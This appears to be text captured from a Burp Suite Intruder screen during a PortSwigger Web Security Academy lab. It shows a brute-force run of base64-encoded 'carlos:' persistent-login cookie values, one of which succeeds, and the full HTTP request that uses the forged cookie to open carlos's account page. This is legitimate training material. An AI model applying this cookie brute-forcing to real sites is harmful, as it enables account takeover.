 Attack Save 15. Intruder attack of https://0a9c00420486ac308087b72600b3002d.web-security-academy.net
15. Intruder attack of https://0a9c00420486ac308087b72600b3002d.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Update email Comment
17 Y2FybG9zOjNiZjExMTRhOTg2YmE4N2VkMjhmY... 302 312 173
18 Y2FybG9zOmViMGExOTE3OTc2MjRkZDNhNDh... 302 297 173
19 Y2FybG9zOmYzNzllYWYzYzgzMWIwNGRlMTUz... 302 282 173
20 Y2FybG9zOjZlZWE5YjdlZjE5MTc5YTA2OTU0ZW... 200 294 3450 1
21 Y2FybG9zOmM4ODM3YjIzZmY4YWFhOGEyZG... 302 382 173
22 Y2FybG9zOmJlZTc4M2VlMjk3NDU5NTQ4NzM1... 302 366 173
23 Y2FybG9zOmU4MDdmMWZjZjgyZDEzMmY5Y... 302 348 173
24 Y2FybG9zOjBhY2Y0NTM5YTE0YjNhYTI3ZGVlYjRj... 302 332 173
25 Y2FybG9zOmMzMzM2NzcwMTUxMWI0ZjYwMj... 302 197 173
26 Y2FybG9zOjg0ZDk2MTU2OGE2NTA3M2EzYmN... 302 175 173
27 Y2FybG9zOjFjNjMxMjlhZTlkYjljNjBjM2U4YWE5... 302 342 173
Request Response
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a9c00420486ac308087b72600b3002d.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOjZlZWE5YjdlZjE5MTc5YTA2OTU0ZWRkMGY2YzA1Y2Vi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c00420486ac308087b72600b3002d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
Search 0 highlights
Finished
Payloads
Resource pool
Settings